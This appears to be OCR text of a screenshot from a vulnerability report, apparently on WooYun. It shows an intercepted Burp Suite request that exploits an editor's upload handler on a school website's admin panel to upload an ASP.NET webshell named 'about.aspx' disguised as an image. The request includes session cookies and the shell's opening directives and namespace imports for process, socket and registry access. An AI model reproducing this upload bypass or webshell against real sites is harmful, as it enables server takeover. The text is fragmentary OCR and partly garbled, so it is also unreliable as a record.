 http://192.168.239.128/admin/default.aspx
收藏 您还没有收藏，点击导入!
网站管理系统
回到首页 | 退出
最新动态 添加
中心概况 添加
师资队伍 添加
学术研究 添加
├研究所概../管理
├研究项目/管理
├成果获奖/管理
人才培养 添加
社会服务 添加
学生园地 添加
对外交流 添加
终身教育.. 添加
系统管理
添加 学术研究 信息
类 别： 学术研究 ==请选择== 日期： 2015/11/4
标 题：
简 述：
*请把
介 绍：
粘
插入图片 -- 网页对话框
http://192.168.239.128/Edit/editor/img.htm
插入图片
图片地址： http://
上传图片： \Han1\Desktop\webshell\aspx\about.aspx 浏览...
确定 取消
显示源代码
提 交
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.239.128:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /Edit/editor/resurm_upfile.asp HTTP/1.1
Accept: */*
Referer: http://192.168.239.128/Edit/editor/img.htm
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR
3.0.30729; .NET CLR 3.5.30729)
Content-Type: multipart/form-data; boundary=---------------------------7dfcbf71134
Accept-Encoding: gzip, deflate
Content-Length: 73397
Host: 192.168.239.128
Pragma: no-cache
Cookie: ASP.NET_SessionId=ri2pa2zeilq1up45orrgyv45;
AuthCookie=11F4A5BA1B47BAB3B41B18A61414D6BFCB24166E2194247E5DB9141F22F53AD15B0B36CD01EEC7967EE022940B1F34569176
04D2DBF03C30EFDD1F1FF0AB878BE8751B5EE27BF4CBE990F400BCC71CFB689BF87F5F6B3FDB4E31D0F5B198DE6AB9786ACF7C4F29D568D
9CC738CAD24B17E51; EDiaryEditor_RSave=true; EDiaryEditor_RUser=1324481743; ASPSESSIONIDQQSQBTBB=EFIFJBBBBONAMGFKOPLOM
-----------------------------7dfcbf71134
Content-Disposition: form-data; name="imgpath"
http://
-----------------------------7dfcbf71134
Content-Disposition: form-data; name="file1"; filename="about.aspx"
Content-Type: text/plain
%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false" EnableViewState="true"
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
<%@ import Namespace="System.Net.Sockets" %>
<%@ import Namespace="System.Net" %>
<%@ import Namespace="System.Runtime.InteropServices"%>
www.wooyun.org
? < + >